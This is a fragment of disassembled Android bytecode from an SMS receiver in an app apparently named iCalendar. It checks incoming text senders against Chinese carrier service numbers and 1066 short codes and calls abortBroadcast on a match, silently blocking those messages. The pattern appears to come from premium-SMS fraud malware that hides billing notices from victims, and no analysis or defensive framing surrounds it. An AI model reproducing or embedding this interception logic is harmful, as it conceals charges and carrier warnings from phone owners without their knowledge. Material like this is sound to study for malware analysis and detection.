 .line 39
const-string v11,"10086"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-nez v11,l17d5c
const-string v11,"10000"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-nez v11,l17d5c
.line 40
const-string v11,"10010"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-nez v11,l17d5c
.line 41
const-string v11,"1066185829"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-nez v11,l17d5c
.line 42
const-string v11,"1066133"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-nez v11,l17d5c
.line 43
const-string v11,"106601412004"
invoke-virtual {v11,v6},java/lang/String/equals ; equals(Ljava/lang/Object;)Z
move-result v11
if-eqz v11,l17d62
l17d5c:
.line 44
invoke-virtual {v13},com/mj/iCalendar/SmsReceiver/abortBroadcast ; abortBroadcast()V